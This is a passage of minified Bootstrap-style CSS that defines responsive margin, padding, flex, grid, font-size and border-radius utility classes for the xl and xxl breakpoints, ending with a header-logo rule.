t}.m-xl-6{margin:2.8125rem!important}.m-xl-7{margin:3.75rem!important}.m-xl-8{margin:4.6875rem!important}.m-xl-9{margin:5.625rem!important}.m-xl-10{margin:7.1875rem!important}.m-xl-11{margin:8.75rem!important}.m-xl-12{margin:11.25rem!important}.m-xl-auto{margin:auto!important}.mx-xl-0{margin-right:0!important;margin-left:0!important}.mx-xl-1{margin-right:.625rem!important;margin-left:.625rem!important}.mx-xl-2{margin-right:.9375rem!important;margin-left:.9375rem!important}.mx-xl-3{margin-right:1.25rem!important;margin-left:1.25rem!important}.mx-xl-4{margin-right:1.875rem!important;margin-left:1.875rem!important}.mx-xl-5{margin-right:2.1875rem!important;margin-left:2.1875rem!important}.mx-xl-6{margin-right:2.8125rem!important;margin-left:2.8125rem!important}.mx-xl-7{margin-right:3.75rem!important;margin-left:3.75rem!important}.mx-xl-8{margin-right:4.6875rem!important;margin-left:4.6875rem!important}.mx-xl-9{margin-right:5.625rem!important;margin-left:5.625rem!important}.mx-xl-10{margin-right:7.1875rem!important;margin-left:7.1875rem!important}.mx-xl-11{margin-right:8.75rem!important;margin-left:8.75rem!important}.mx-xl-12{margin-right:11.25rem!important;margin-left:11.25rem!important}.mx-xl-auto{margin-right:auto!important;margin-left:auto!important}.my-xl-0{margin-top:0!important;margin-bottom:0!important}.my-xl-1{margin-top:.625rem!important;margin-bottom:.625rem!important}.my-xl-2{margin-top:.9375rem!important;margin-bottom:.9375rem!important}.my-xl-3{margin-top:1.25rem!important;margin-bottom:1.25rem!important}.my-xl-4{margin-top:1.875rem!important;margin-bottom:1.875rem!important}.my-xl-5{margin-top:2.1875rem!important;margin-bottom:2.1875rem!important}.my-xl-6{margin-top:2.8125rem!important;margin-bottom:2.8125rem!important}.my-xl-7{margin-top:3.75rem!important;margin-bottom:3.75rem!important}.my-xl-8{margin-top:4.6875rem!important;margin-bottom:4.6875rem!important}.my-xl-9{margin-top:5.625rem!important;margin-bottom:5.625rem!important}.my-xl-10{margin-top:7.1875rem!important;margin-bottom:7.1875rem!important}.my-xl-11{margin-top:8.75rem!important;margin-bottom:8.75rem!important}.my-xl-12{margin-top:11.25rem!important;margin-bottom:11.25rem!important}.my-xl-auto{margin-top:auto!important;margin-bottom:auto!important}.mt-xl-0{margin-top:0!important}.mt-xl-1{margin-top:.625rem!important}.mt-xl-2{margin-top:.9375rem!important}.mt-xl-3{margin-top:1.25rem!important}.mt-xl-4{margin-top:1.875rem!important}.mt-xl-5{margin-top:2.1875rem!important}.mt-xl-6{margin-top:2.8125rem!important}.mt-xl-7{margin-top:3.75rem!important}.mt-xl-8{margin-top:4.6875rem!important}.mt-xl-9{margin-top:5.625rem!important}.mt-xl-10{margin-top:7.1875rem!important}.mt-xl-11{margin-top:8.75rem!important}.mt-xl-12{margin-top:11.25rem!important}.mt-xl-auto{margin-top:auto!important}.me-xl-0{margin-right:0!important}.me-xl-1{margin-right:.625rem!important}.me-xl-2{margin-right:.9375rem!important}.me-xl-3{margin-right:1.25rem!important}.me-xl-4{margin-right:1.875rem!important}.me-xl-5{margin-right:2.1875rem!important}.me-xl-6{margin-right:2.8125rem!important}.me-xl-7{margin-right:3.75rem!important}.me-xl-8{margin-right:4.6875rem!important}.me-xl-9{margin-right:5.625rem!important}.me-xl-10{margin-right:7.1875rem!important}.me-xl-11{margin-right:8.75rem!important}.me-xl-12{margin-right:11.25rem!important}.me-xl-auto{margin-right:auto!important}.mb-xl-0{margin-bottom:0!important}.mb-xl-1{margin-bottom:.625rem!important}.mb-xl-2{margin-bottom:.9375rem!important}.mb-xl-3{margin-bottom:1.25rem!important}.mb-xl-4{margin-bottom:1.875rem!important}.mb-xl-5{margin-bottom:2.1875rem!important}.mb-xl-6{margin-bottom:2.8125rem!important}.mb-xl-7{margin-bottom:3.75rem!important}.mb-xl-8{margin-bottom:4.6875rem!important}.mb-xl-9{margin-bottom:5.625rem!important}.mb-xl-10{margin-bottom:7.1875rem!important}.mb-xl-11{margin-bottom:8.75rem!important}.mb-xl-12{margin-bottom:11.25rem!important}.mb-xl-auto{margin-bottom:auto!important}.ms-xl-0{margin-left:0!important}.ms-xl-1{margin-left:.625rem!important}.ms-xl-2{margin-left:.9375rem!important}.ms-xl-3{margin-left:1.25rem!important}.ms-xl-4{margin-left:1.875rem!important}.ms-xl-5{margin-left:2.1875rem!important}.ms-xl-6{margin-left:2.8125rem!important}.ms-xl-7{margin-left:3.75rem!important}.ms-xl-8{margin-left:4.6875rem!important}.ms-xl-9{margin-left:5.625rem!important}.ms-xl-10{margin-left:7.1875rem!important}.ms-xl-11{margin-left:8.75rem!important}.ms-xl-12{margin-left:11.25rem!important}.ms-xl-auto{margin-left:auto!important}.p-xl-0{padding:0!important}.p-xl-1{padding:.625rem!important}.p-xl-2{padding:.9375rem!important}.p-xl-3{padding:1.25rem!important}.p-xl-4{padding:1.875rem!important}.p-xl-5{padding:2.1875rem!important}.p-xl-6{padding:2.8125rem!important}.p-xl-7{padding:3.75rem!important}.p-xl-8{padding:4.6875rem!important}.p-xl-9{padding:5.625rem!important}.p-xl-10{padding:7.1875rem!important}.p-xl-11{padding:8.75rem!important}.p-xl-12{padding:11.25rem!important}.px-xl-0{padding-right:0!important;padding-left:0!important}.px-xl-1{padding-right:.625rem!important;padding-left:.625rem!important}.px-xl-2{padding-right:.9375rem!important;padding-left:.9375rem!important}.px-xl-3{padding-right:1.25rem!important;padding-left:1.25rem!important}.px-xl-4{padding-right:1.875rem!important;padding-left:1.875rem!important}.px-xl-5{padding-right:2.1875rem!important;padding-left:2.1875rem!important}.px-xl-6{padding-right:2.8125rem!important;padding-left:2.8125rem!important}.px-xl-7{padding-right:3.75rem!important;padding-left:3.75rem!important}.px-xl-8{padding-right:4.6875rem!important;padding-left:4.6875rem!important}.px-xl-9{padding-right:5.625rem!important;padding-left:5.625rem!important}.px-xl-10{padding-right:7.1875rem!important;padding-left:7.1875rem!important}.px-xl-11{padding-right:8.75rem!important;padding-left:8.75rem!important}.px-xl-12{padding-right:11.25rem!important;padding-left:11.25rem!important}.py-xl-0{padding-top:0!important;padding-bottom:0!important}.py-xl-1{padding-top:.625rem!important;padding-bottom:.625rem!important}.py-xl-2{padding-top:.9375rem!important;padding-bottom:.9375rem!important}.py-xl-3{padding-top:1.25rem!important;padding-bottom:1.25rem!important}.py-xl-4{padding-top:1.875rem!important;padding-bottom:1.875rem!important}.py-xl-5{padding-top:2.1875rem!important;padding-bottom:2.1875rem!important}.py-xl-6{padding-top:2.8125rem!important;padding-bottom:2.8125rem!important}.py-xl-7{padding-top:3.75rem!important;padding-bottom:3.75rem!important}.py-xl-8{padding-top:4.6875rem!important;padding-bottom:4.6875rem!important}.py-xl-9{padding-top:5.625rem!important;padding-bottom:5.625rem!important}.py-xl-10{padding-top:7.1875rem!important;padding-bottom:7.1875rem!important}.py-xl-11{padding-top:8.75rem!important;padding-bottom:8.75rem!important}.py-xl-12{padding-top:11.25rem!important;padding-bottom:11.25rem!important}.pt-xl-0{padding-top:0!important}.pt-xl-1{padding-top:.625rem!important}.pt-xl-2{padding-top:.9375rem!important}.pt-xl-3{padding-top:1.25rem!important}.pt-xl-4{padding-top:1.875rem!important}.pt-xl-5{padding-top:2.1875rem!important}.pt-xl-6{padding-top:2.8125rem!important}.pt-xl-7{padding-top:3.75rem!important}.pt-xl-8{padding-top:4.6875rem!important}.pt-xl-9{padding-top:5.625rem!important}.pt-xl-10{padding-top:7.1875rem!important}.pt-xl-11{padding-top:8.75rem!important}.pt-xl-12{padding-top:11.25rem!important}.pe-xl-0{padding-right:0!important}.pe-xl-1{padding-right:.625rem!important}.pe-xl-2{padding-right:.9375rem!important}.pe-xl-3{padding-right:1.25rem!important}.pe-xl-4{padding-right:1.875rem!important}.pe-xl-5{padding-right:2.1875rem!important}.pe-xl-6{padding-right:2.8125rem!important}.pe-xl-7{padding-right:3.75rem!important}.pe-xl-8{padding-right:4.6875rem!important}.pe-xl-9{padding-right:5.625rem!important}.pe-xl-10{padding-right:7.1875rem!important}.pe-xl-11{padding-right:8.75rem!important}.pe-xl-12{padding-right:11.25rem!important}.pb-xl-0{padding-bottom:0!important}.pb-xl-1{padding-bottom:.625rem!important}.pb-xl-2{padding-bottom:.9375rem!important}.pb-xl-3{padding-bottom:1.25rem!important}.pb-xl-4{padding-bottom:1.875rem!important}.pb-xl-5{padding-bottom:2.1875rem!important}.pb-xl-6{padding-bottom:2.8125rem!important}.pb-xl-7{padding-bottom:3.75rem!important}.pb-xl-8{padding-bottom:4.6875rem!important}.pb-xl-9{padding-bottom:5.625rem!important}.pb-xl-10{padding-bottom:7.1875rem!important}.pb-xl-11{padding-bottom:8.75rem!important}.pb-xl-12{padding-bottom:11.25rem!important}.ps-xl-0{padding-left:0!important}.ps-xl-1{padding-left:.625rem!important}.ps-xl-2{padding-left:.9375rem!important}.ps-xl-3{padding-left:1.25rem!important}.ps-xl-4{padding-left:1.875rem!important}.ps-xl-5{padding-left:2.1875rem!important}.ps-xl-6{padding-left:2.8125rem!important}.ps-xl-7{padding-left:3.75rem!important}.ps-xl-8{padding-left:4.6875rem!important}.ps-xl-9{padding-left:5.625rem!important}.ps-xl-10{padding-left:7.1875rem!important}.ps-xl-11{padding-left:8.75rem!important}.ps-xl-12{padding-left:11.25rem!important}.fz-xl-38{font-size:38px!important}.fz-xl-28{font-size:28px!important}.fz-xl-24{font-size:24px!important}.fz-xl-18{font-size:18px!important}.fz-xl-16{font-size:16px!important}.fz-xl-14{font-size:14px!important}.fz-xl-12{font-size:12px!important}.fz-xl-10{font-size:10px!important}.text-xl-start{text-align:left!important}.text-xl-end{text-align:right!important}.text-xl-center{text-align:center!important}.br-xl-3{border-radius:3px!important}.br-xl-5{border-radius:5px!important}.br-xl-10{border-radius:10px!important}.br-xl-15{border-radius:15px!important}.br-xl-100{border-radius:100px!important}}@media (min-width:1400px){.container,.container-lg,.container-md,.container-ms,.container-sm,.container-xl,.container-xxl{max-width:1320px}.col-xxl{-webkit-box-flex:1;-ms-flex:1 0 0%;flex:1 0 0%}.row-cols-xxl-auto>*{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:auto}.row-cols-xxl-1>*{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:100%}.row-cols-xxl-2>*{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:50%}.row-cols-xxl-3>*{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:33.33333%}.row-cols-xxl-4>*{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:25%}.row-cols-xxl-5>*{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:20%}.row-cols-xxl-6>*{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:16.66667%}.col-xxl-auto{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:auto}.col-xxl-1{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:8.33333%}.col-xxl-2{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:16.66667%}.col-xxl-3{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:25%}.col-xxl-4{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:33.33333%}.col-xxl-5{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:41.66667%}.col-xxl-6{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:50%}.col-xxl-7{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:58.33333%}.col-xxl-8{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:66.66667%}.col-xxl-9{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:75%}.col-xxl-10{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:83.33333%}.col-xxl-11{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:91.66667%}.col-xxl-12{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:100%}.offset-xxl-0{margin-left:0}.offset-xxl-1{margin-left:8.33333%}.offset-xxl-2{margin-left:16.66667%}.offset-xxl-3{margin-left:25%}.offset-xxl-4{margin-left:33.33333%}.offset-xxl-5{margin-left:41.66667%}.offset-xxl-6{margin-left:50%}.offset-xxl-7{margin-left:58.33333%}.offset-xxl-8{margin-left:66.66667%}.offset-xxl-9{margin-left:75%}.offset-xxl-10{margin-left:83.33333%}.offset-xxl-11{margin-left:91.66667%}.g-xxl-0,.gx-xxl-0{--bs-gutter-x:0}.g-xxl-0,.gy-xxl-0{--bs-gutter-y:0}.g-xxl-1,.gx-xxl-1{--bs-gutter-x:0.25rem}.g-xxl-1,.gy-xxl-1{--bs-gutter-y:0.25rem}.g-xxl-2,.gx-xxl-2{--bs-gutter-x:0.5rem}.g-xxl-2,.gy-xxl-2{--bs-gutter-y:0.5rem}.g-xxl-3,.gx-xxl-3{--bs-gutter-x:1rem}.g-xxl-3,.gy-xxl-3{--bs-gutter-y:1rem}.g-xxl-4,.gx-xxl-4{--bs-gutter-x:1.5rem}.g-xxl-4,.gy-xxl-4{--bs-gutter-y:1.5rem}.g-xxl-5,.gx-xxl-5{--bs-gutter-x:3rem}.g-xxl-5,.gy-xxl-5{--bs-gutter-y:3rem}.sticky-xxl-top{position:sticky;top:0;z-index:1020}.float-xxl-start{float:left!important}.float-xxl-end{float:right!important}.float-xxl-none{float:none!important}.d-xxl-inline{display:inline!important}.d-xxl-inline-block{display:inline-block!important}.d-xxl-block{display:block!important}.d-xxl-grid{display:-ms-grid!important;display:grid!important}.d-xxl-table{display:table!important}.d-xxl-table-row{display:table-row!important}.d-xxl-table-cell{display:table-cell!important}.d-xxl-flex{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}.d-xxl-inline-flex{display:-webkit-inline-box!important;display:-ms-inline-flexbox!important;display:inline-flex!important}.d-xxl-none{display:none!important}.flex-xxl-fill{-webkit-box-flex:1!important;-ms-flex:1 1 auto!important;flex:1 1 auto!important}.flex-xxl-row{-webkit-box-orient:horizontal!important;-webkit-box-direction:normal!important;-ms-flex-direction:row!important;flex-direction:row!important}.flex-xxl-column{-webkit-box-orient:vertical!important;-webkit-box-direction:normal!important;-ms-flex-direction:column!important;flex-direction:column!important}.flex-xxl-row-reverse{-webkit-box-orient:horizontal!important;-webkit-box-direction:reverse!important;-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.flex-xxl-column-reverse{-webkit-box-orient:vertical!important;-webkit-box-direction:reverse!important;-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.flex-xxl-grow-0{-webkit-box-flex:0!important;-ms-flex-positive:0!important;flex-grow:0!important}.flex-xxl-grow-1{-webkit-box-flex:1!important;-ms-flex-positive:1!important;flex-grow:1!important}.flex-xxl-shrink-0{-ms-flex-negative:0!important;flex-shrink:0!important}.flex-xxl-shrink-1{-ms-flex-negative:1!important;flex-shrink:1!important}.flex-xxl-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-xxl-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-xxl-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.gap-xxl-0{gap:0!important}.gap-xxl-1{gap:.625rem!important}.gap-xxl-2{gap:.9375rem!important}.gap-xxl-3{gap:1.25rem!important}.gap-xxl-4{gap:1.875rem!important}.gap-xxl-5{gap:2.1875rem!important}.gap-xxl-6{gap:2.8125rem!important}.gap-xxl-7{gap:3.75rem!important}.gap-xxl-8{gap:4.6875rem!important}.gap-xxl-9{gap:5.625rem!important}.gap-xxl-10{gap:7.1875rem!important}.gap-xxl-11{gap:8.75rem!important}.gap-xxl-12{gap:11.25rem!important}.justify-content-xxl-start{-webkit-box-pack:start!important;-ms-flex-pack:start!important;justify-content:flex-start!important}.justify-content-xxl-end{-webkit-box-pack:end!important;-ms-flex-pack:end!important;justify-content:flex-end!important}.justify-content-xxl-center{-webkit-box-pack:center!important;-ms-flex-pack:center!important;justify-content:center!important}.justify-content-xxl-between{-webkit-box-pack:justify!important;-ms-flex-pack:justify!important;justify-content:space-between!important}.justify-content-xxl-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.justify-content-xxl-evenly{-webkit-box-pack:space-evenly!important;-ms-flex-pack:space-evenly!important;justify-content:space-evenly!important}.align-items-xxl-start{-webkit-box-align:start!important;-ms-flex-align:start!important;align-items:flex-start!important}.align-items-xxl-end{-webkit-box-align:end!important;-ms-flex-align:end!important;align-items:flex-end!important}.align-items-xxl-center{-webkit-box-align:center!important;-ms-flex-align:center!important;align-items:center!important}.align-items-xxl-baseline{-webkit-box-align:baseline!important;-ms-flex-align:baseline!important;align-items:baseline!important}.align-items-xxl-stretch{-webkit-box-align:stretch!important;-ms-flex-align:stretch!important;align-items:stretch!important}.align-content-xxl-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-xxl-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-xxl-center{-ms-flex-line-pack:center!important;align-content:center!important}.align-content-xxl-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-xxl-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-xxl-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-xxl-auto{-ms-flex-item-align:auto!important;-ms-grid-row-align:auto!important;align-self:auto!important}.align-self-xxl-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-xxl-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-xxl-center{-ms-flex-item-align:center!important;-ms-grid-row-align:center!important;align-self:center!important}.align-self-xxl-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-xxl-stretch{-ms-flex-item-align:stretch!important;-ms-grid-row-align:stretch!important;align-self:stretch!important}.order-xxl-first{-webkit-box-ordinal-group:0!important;-ms-flex-order:-1!important;order:-1!important}.order-xxl-0{-webkit-box-ordinal-group:1!important;-ms-flex-order:0!important;order:0!important}.order-xxl-1{-webkit-box-ordinal-group:2!important;-ms-flex-order:1!important;order:1!important}.order-xxl-2{-webkit-box-ordinal-group:3!important;-ms-flex-order:2!important;order:2!important}.order-xxl-3{-webkit-box-ordinal-group:4!important;-ms-flex-order:3!important;order:3!important}.order-xxl-4{-webkit-box-ordinal-group:5!important;-ms-flex-order:4!important;order:4!important}.order-xxl-5{-webkit-box-ordinal-group:6!important;-ms-flex-order:5!important;order:5!important}.order-xxl-last{-webkit-box-ordinal-group:7!important;-ms-flex-order:6!important;order:6!important}.m-xxl-0{margin:0!important}.m-xxl-1{margin:.625rem!important}.m-xxl-2{margin:.9375rem!important}.m-xxl-3{margin:1.25rem!important}.m-xxl-4{margin:1.875rem!important}.m-xxl-5{margin:2.1875rem!important}.m-xxl-6{margin:2.8125rem!important}.m-xxl-7{margin:3.75rem!important}.m-xxl-8{margin:4.6875rem!important}.m-xxl-9{margin:5.625rem!important}.m-xxl-10{margin:7.1875rem!important}.m-xxl-11{margin:8.75rem!important}.m-xxl-12{margin:11.25rem!important}.m-xxl-auto{margin:auto!important}.mx-xxl-0{margin-right:0!important;margin-left:0!important}.mx-xxl-1{margin-right:.625rem!important;margin-left:.625rem!important}.mx-xxl-2{margin-right:.9375rem!important;margin-left:.9375rem!important}.mx-xxl-3{margin-right:1.25rem!important;margin-left:1.25rem!important}.mx-xxl-4{margin-right:1.875rem!important;margin-left:1.875rem!important}.mx-xxl-5{margin-right:2.1875rem!important;margin-left:2.1875rem!important}.mx-xxl-6{margin-right:2.8125rem!important;margin-left:2.8125rem!important}.mx-xxl-7{margin-right:3.75rem!important;margin-left:3.75rem!important}.mx-xxl-8{margin-right:4.6875rem!important;margin-left:4.6875rem!important}.mx-xxl-9{margin-right:5.625rem!important;margin-left:5.625rem!important}.mx-xxl-10{margin-right:7.1875rem!important;margin-left:7.1875rem!important}.mx-xxl-11{margin-right:8.75rem!important;margin-left:8.75rem!important}.mx-xxl-12{margin-right:11.25rem!important;margin-left:11.25rem!important}.mx-xxl-auto{margin-right:auto!important;margin-left:auto!important}.my-xxl-0{margin-top:0!important;margin-bottom:0!important}.my-xxl-1{margin-top:.625rem!important;margin-bottom:.625rem!important}.my-xxl-2{margin-top:.9375rem!important;margin-bottom:.9375rem!important}.my-xxl-3{margin-top:1.25rem!important;margin-bottom:1.25rem!important}.my-xxl-4{margin-top:1.875rem!important;margin-bottom:1.875rem!important}.my-xxl-5{margin-top:2.1875rem!important;margin-bottom:2.1875rem!important}.my-xxl-6{margin-top:2.8125rem!important;margin-bottom:2.8125rem!important}.my-xxl-7{margin-top:3.75rem!important;margin-bottom:3.75rem!important}.my-xxl-8{margin-top:4.6875rem!important;margin-bottom:4.6875rem!important}.my-xxl-9{margin-top:5.625rem!important;margin-bottom:5.625rem!important}.my-xxl-10{margin-top:7.1875rem!important;margin-bottom:7.1875rem!important}.my-xxl-11{margin-top:8.75rem!important;margin-bottom:8.75rem!important}.my-xxl-12{margin-top:11.25rem!important;margin-bottom:11.25rem!important}.my-xxl-auto{margin-top:auto!important;margin-bottom:auto!important}.mt-xxl-0{margin-top:0!important}.mt-xxl-1{margin-top:.625rem!important}.mt-xxl-2{margin-top:.9375rem!important}.mt-xxl-3{margin-top:1.25rem!important}.mt-xxl-4{margin-top:1.875rem!important}.mt-xxl-5{margin-top:2.1875rem!important}.mt-xxl-6{margin-top:2.8125rem!important}.mt-xxl-7{margin-top:3.75rem!important}.mt-xxl-8{margin-top:4.6875rem!important}.mt-xxl-9{margin-top:5.625rem!important}.mt-xxl-10{margin-top:7.1875rem!important}.mt-xxl-11{margin-top:8.75rem!important}.mt-xxl-12{margin-top:11.25rem!important}.mt-xxl-auto{margin-top:auto!important}.me-xxl-0{margin-right:0!important}.me-xxl-1{margin-right:.625rem!important}.me-xxl-2{margin-right:.9375rem!important}.me-xxl-3{margin-right:1.25rem!important}.me-xxl-4{margin-right:1.875rem!important}.me-xxl-5{margin-right:2.1875rem!important}.me-xxl-6{margin-right:2.8125rem!important}.me-xxl-7{margin-right:3.75rem!important}.me-xxl-8{margin-right:4.6875rem!important}.me-xxl-9{margin-right:5.625rem!important}.me-xxl-10{margin-right:7.1875rem!important}.me-xxl-11{margin-right:8.75rem!important}.me-xxl-12{margin-right:11.25rem!important}.me-xxl-auto{margin-right:auto!important}.mb-xxl-0{margin-bottom:0!important}.mb-xxl-1{margin-bottom:.625rem!important}.mb-xxl-2{margin-bottom:.9375rem!important}.mb-xxl-3{margin-bottom:1.25rem!important}.mb-xxl-4{margin-bottom:1.875rem!important}.mb-xxl-5{margin-bottom:2.1875rem!important}.mb-xxl-6{margin-bottom:2.8125rem!important}.mb-xxl-7{margin-bottom:3.75rem!important}.mb-xxl-8{margin-bottom:4.6875rem!important}.mb-xxl-9{margin-bottom:5.625rem!important}.mb-xxl-10{margin-bottom:7.1875rem!important}.mb-xxl-11{margin-bottom:8.75rem!important}.mb-xxl-12{margin-bottom:11.25rem!important}.mb-xxl-auto{margin-bottom:auto!important}.ms-xxl-0{margin-left:0!important}.ms-xxl-1{margin-left:.625rem!important}.ms-xxl-2{margin-left:.9375rem!important}.ms-xxl-3{margin-left:1.25rem!important}.ms-xxl-4{margin-left:1.875rem!important}.ms-xxl-5{margin-left:2.1875rem!important}.ms-xxl-6{margin-left:2.8125rem!important}.ms-xxl-7{margin-left:3.75rem!important}.ms-xxl-8{margin-left:4.6875rem!important}.ms-xxl-9{margin-left:5.625rem!important}.ms-xxl-10{margin-left:7.1875rem!important}.ms-xxl-11{margin-left:8.75rem!important}.ms-xxl-12{margin-left:11.25rem!important}.ms-xxl-auto{margin-left:auto!important}.p-xxl-0{padding:0!important}.p-xxl-1{padding:.625rem!important}.p-xxl-2{padding:.9375rem!important}.p-xxl-3{padding:1.25rem!important}.p-xxl-4{padding:1.875rem!important}.p-xxl-5{padding:2.1875rem!important}.p-xxl-6{padding:2.8125rem!important}.p-xxl-7{padding:3.75rem!important}.p-xxl-8{padding:4.6875rem!important}.p-xxl-9{padding:5.625rem!important}.p-xxl-10{padding:7.1875rem!important}.p-xxl-11{padding:8.75rem!important}.p-xxl-12{padding:11.25rem!important}.px-xxl-0{padding-right:0!important;padding-left:0!important}.px-xxl-1{padding-right:.625rem!important;padding-left:.625rem!important}.px-xxl-2{padding-right:.9375rem!important;padding-left:.9375rem!important}.px-xxl-3{padding-right:1.25rem!important;padding-left:1.25rem!important}.px-xxl-4{padding-right:1.875rem!important;padding-left:1.875rem!important}.px-xxl-5{padding-right:2.1875rem!important;padding-left:2.1875rem!important}.px-xxl-6{padding-right:2.8125rem!important;padding-left:2.8125rem!important}.px-xxl-7{padding-right:3.75rem!important;padding-left:3.75rem!important}.px-xxl-8{padding-right:4.6875rem!important;padding-left:4.6875rem!important}.px-xxl-9{padding-right:5.625rem!important;padding-left:5.625rem!important}.px-xxl-10{padding-right:7.1875rem!important;padding-left:7.1875rem!important}.px-xxl-11{padding-right:8.75rem!important;padding-left:8.75rem!important}.px-xxl-12{padding-right:11.25rem!important;padding-left:11.25rem!important}.py-xxl-0{padding-top:0!important;padding-bottom:0!important}.py-xxl-1{padding-top:.625rem!important;padding-bottom:.625rem!important}.py-xxl-2{padding-top:.9375rem!important;padding-bottom:.9375rem!important}.py-xxl-3{padding-top:1.25rem!important;padding-bottom:1.25rem!important}.py-xxl-4{padding-top:1.875rem!important;padding-bottom:1.875rem!important}.py-xxl-5{padding-top:2.1875rem!important;padding-bottom:2.1875rem!important}.py-xxl-6{padding-top:2.8125rem!important;padding-bottom:2.8125rem!important}.py-xxl-7{padding-top:3.75rem!important;padding-bottom:3.75rem!important}.py-xxl-8{padding-top:4.6875rem!important;padding-bottom:4.6875rem!important}.py-xxl-9{padding-top:5.625rem!important;padding-bottom:5.625rem!important}.py-xxl-10{padding-top:7.1875rem!important;padding-bottom:7.1875rem!important}.py-xxl-11{padding-top:8.75rem!important;padding-bottom:8.75rem!important}.py-xxl-12{padding-top:11.25rem!important;padding-bottom:11.25rem!important}.pt-xxl-0{padding-top:0!important}.pt-xxl-1{padding-top:.625rem!important}.pt-xxl-2{padding-top:.9375rem!important}.pt-xxl-3{padding-top:1.25rem!important}.pt-xxl-4{padding-top:1.875rem!important}.pt-xxl-5{padding-top:2.1875rem!important}.pt-xxl-6{padding-top:2.8125rem!important}.pt-xxl-7{padding-top:3.75rem!important}.pt-xxl-8{padding-top:4.6875rem!important}.pt-xxl-9{padding-top:5.625rem!important}.pt-xxl-10{padding-top:7.1875rem!important}.pt-xxl-11{padding-top:8.75rem!important}.pt-xxl-12{padding-top:11.25rem!important}.pe-xxl-0{padding-right:0!important}.pe-xxl-1{padding-right:.625rem!important}.pe-xxl-2{padding-right:.9375rem!important}.pe-xxl-3{padding-right:1.25rem!important}.pe-xxl-4{padding-right:1.875rem!important}.pe-xxl-5{padding-right:2.1875rem!important}.pe-xxl-6{padding-right:2.8125rem!important}.pe-xxl-7{padding-right:3.75rem!important}.pe-xxl-8{padding-right:4.6875rem!important}.pe-xxl-9{padding-right:5.625rem!important}.pe-xxl-10{padding-right:7.1875rem!important}.pe-xxl-11{padding-right:8.75rem!important}.pe-xxl-12{padding-right:11.25rem!important}.pb-xxl-0{padding-bottom:0!important}.pb-xxl-1{padding-bottom:.625rem!important}.pb-xxl-2{padding-bottom:.9375rem!important}.pb-xxl-3{padding-bottom:1.25rem!important}.pb-xxl-4{padding-bottom:1.875rem!important}.pb-xxl-5{padding-bottom:2.1875rem!important}.pb-xxl-6{padding-bottom:2.8125rem!important}.pb-xxl-7{padding-bottom:3.75rem!important}.pb-xxl-8{padding-bottom:4.6875rem!important}.pb-xxl-9{padding-bottom:5.625rem!important}.pb-xxl-10{padding-bottom:7.1875rem!important}.pb-xxl-11{padding-bottom:8.75rem!important}.pb-xxl-12{padding-bottom:11.25rem!important}.ps-xxl-0{padding-left:0!important}.ps-xxl-1{padding-left:.625rem!important}.ps-xxl-2{padding-left:.9375rem!important}.ps-xxl-3{padding-left:1.25rem!important}.ps-xxl-4{padding-left:1.875rem!important}.ps-xxl-5{padding-left:2.1875rem!important}.ps-xxl-6{padding-left:2.8125rem!important}.ps-xxl-7{padding-left:3.75rem!important}.ps-xxl-8{padding-left:4.6875rem!important}.ps-xxl-9{padding-left:5.625rem!important}.ps-xxl-10{padding-left:7.1875rem!important}.ps-xxl-11{padding-left:8.75rem!important}.ps-xxl-12{padding-left:11.25rem!important}.fz-xxl-38{font-size:38px!important}.fz-xxl-28{font-size:28px!important}.fz-xxl-24{font-size:24px!important}.fz-xxl-18{font-size:18px!important}.fz-xxl-16{font-size:16px!important}.fz-xxl-14{font-size:14px!important}.fz-xxl-12{font-size:12px!important}.fz-xxl-10{font-size:10px!important}.text-xxl-start{text-align:left!important}.text-xxl-end{text-align:right!important}.text-xxl-center{text-align:center!important}.br-xxl-3{border-radius:3px!important}.br-xxl-5{border-radius:5px!important}.br-xxl-10{border-radius:10px!important}.br-xxl-15{border-radius:15px!important}.br-xxl-100{border-radius:100px!important}}@media (max-width:1200px){.header__logo{max-width:140px;max-height:32px}}@media 